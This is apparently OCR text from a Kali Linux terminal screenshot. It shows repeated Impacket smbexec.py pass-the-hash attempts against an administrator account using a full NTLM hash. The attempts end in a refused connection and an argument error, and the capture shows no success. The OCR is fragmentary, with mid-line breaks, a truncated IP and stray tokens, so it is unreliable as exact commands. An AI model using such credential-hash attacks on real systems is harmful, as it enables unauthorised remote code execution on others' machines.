 root@kali: /usr/share/doc/python-impacket/examples
File Edit View Search Terminal Tabs Help
root@kali: ~/2022/n00b... root@kali: /usr/share/d... root@kali: /usr/share/d...
kphan451
ceea6
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[*] Trying protocol 445/SMB...
[-] [Errno Connection error (10.10.161:445)] [Errno 111] Connection refused
root@kali:/usr/share/doc/python-impacket/examples# sudo smbexec.py administrator
@10.10.161 --hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07
ceea6
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
usage: smbexec.py [-h] [-share SHARE] [-mode {SHARE,SERVER}] [-ts] [-debug]
[-codec CODEC] [-shell-type {cmd,powershell}]
[-dc-ip ip address] [-target-ip ip address]
[-port [destination port]] [-service-name service_name]
[-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key]
[-keytab KEYTAB]
target
smbexec.py: error: unrecognized arguments: --hashes aad3b435b51404eeaad3b435b514
04ee:32693b11e6aa90eb43d32c72a07ceea6
root@kali:/usr/share/doc/python-impacket/examples#
root@kali:/usr/share/doc/python-impacket/examples# sudo smbexec.py administrator
@10.10.161 --hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07
ceea6